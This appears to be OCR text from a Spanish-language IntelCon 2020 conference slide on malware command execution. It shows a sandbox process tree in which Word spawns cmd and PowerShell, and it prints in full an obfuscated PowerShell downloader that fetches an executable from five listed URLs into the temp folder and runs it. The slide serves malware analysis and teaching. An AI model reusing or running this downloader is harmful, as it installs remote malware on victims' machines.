 Ejecución de comandos
IntelCon
by Ginseg
#IntelCon2020
Sample Start
#1
winword.exe
Child Process
#2
cmd.exe
Child Process
#3
cmd.exe
Child Process
#4
powershell.exe
Child Process
#6
jta.exe
Child Process
#7
jta.exe
Child Process
#8
cofiretInt.exe
Child Process
#9
cofiretInt.exe
Child Process
#10
txcuqb4avhqptpy.exe
Child Process
#11
txcuqb4avhqptpy.exe
Child Process
#12
cofiretInt.exe
Child Process
#13
cofiretInt.exe
powershell
$Xmp='XQc';$iDj='http://lifewithdogmovie.com/0K3jRwA@http://mimhoff.com/FvfyvH
FBzf@http://tourdezsokolat.hu/zuyhGc7sq8@http://salongabriela.pl/HeF32DnjQl@ht
tp://uutiset.helppokoti.fi/86YAZjQ'.Split('@');$Xil=([System.IO.Path]::GetTemp
Path()+'\jtA.exe');$sfF =New-Object -com'msxml2.xmlhttp';$Rvi = New-Object -
com 'adodb.stream';foreach($pph in $iDj){try{$sfF.open('GET',$pph,0);
$sfF.send();If ($sfF.Status -eq 200){$Rvi.open();$Rvi.type=1;$Rvi.write
($sfF.responseBody);$Rvi.savetofile($Xil);Start-Process $Xil;break}}catch{}}
https://app.any.run/tasks/ab8ab22b-1b6f-4b61-b4f9-40be22212234
https://app.any.run/tasks/f694b069-64aa-4439-a8bf-975c32f4f0ce/